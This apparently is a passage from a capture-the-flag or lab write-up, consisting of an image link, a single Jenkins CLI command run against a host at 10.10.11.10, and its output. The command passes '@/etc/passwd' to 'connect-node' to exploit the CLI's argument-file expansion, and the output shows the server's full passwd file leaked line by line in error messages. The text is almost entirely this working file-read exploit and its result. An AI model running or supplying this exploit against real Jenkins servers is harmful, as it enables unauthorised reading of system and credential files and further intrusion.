 • java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080/' "connect-node" @/etc/passwd
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.